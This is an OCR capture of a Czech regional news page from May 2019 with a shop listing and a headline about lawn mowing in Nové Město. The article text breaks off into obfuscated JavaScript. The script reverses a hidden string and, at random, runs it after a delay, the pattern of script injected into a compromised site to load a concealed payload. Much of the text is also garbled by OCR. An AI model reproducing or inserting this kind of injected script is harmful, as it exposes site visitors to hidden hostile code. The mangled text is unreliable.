
ŽĎÁRSKÝ PRŮVODCE
>
2019
> Květen
«
BYLINKA u Gity
Hlavním sortimentem jsou bylinky, čaje, tinktury, ale
i dárkové zboží a drahé kameny, šperky z kamenů a
andělé.
Trávníky ve Městě dostanou delší
sestřih, aby udržely vláhu
Neděle, 26. května 2019
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return